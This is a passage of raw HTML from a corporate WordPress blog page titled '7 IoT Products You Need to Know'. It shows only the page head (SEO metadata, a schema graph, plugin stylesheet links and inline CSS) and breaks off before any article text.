

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/
body_size: 26764
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 IoT Products You Need to Know - Plasma</title>
	<meta name="description" content="Check out some interesting smart devices recently introduced into the market that are helping to change our lives forever." />
	<link rel="canonical" href="https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 IoT Products You Need to Know - Plasma" />
	<meta property="og:description" content="Check out some interesting smart devices recently introduced into the market that are helping to change our lives forever." />
	<meta property="og:url" content="https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:published_time" content="2016-09-14T09:27:47+00:00" />
	<meta property="article:modified_time" content="2024-10-15T09:12:56+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="plasma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plasma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/#article","isPartOf":{"@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/"},"author":{"name":"plasma","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102"},"headline":"7 IoT Products You Need to Know","datePublished":"2016-09-14T09:27:47+00:00","dateModified":"2024-10-15T09:12:56+00:00","mainEntityOfPage":{"@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/"},"wordCount":560,"publisher":{"@id":"https://www.plasmacomp.com/#organization"},"image":{"@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg","articleSection":["Blogs","Internet of Things (IoT)"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/","url":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/","name":"7 IoT Products You Need to Know - Plasma","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg","datePublished":"2016-09-14T09:27:47+00:00","dateModified":"2024-10-15T09:12:56+00:00","description":"Check out some interesting smart devices recently introduced into the market that are helping to change our lives forever.","breadcrumb":{"@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg","width":1110,"height":550,"caption":"7 IoT Products You Need to Know"},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"7 IoT Products You Need to Know"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102","name":"plasma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","caption":"plasma"},"sameAs":["https://staging.plasmastaging.com"],"url":"https://www.plasmacomp.com/author/plasma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2F7-iot-products-you-need-to-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2F7-iot-products-you-need-to-know%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 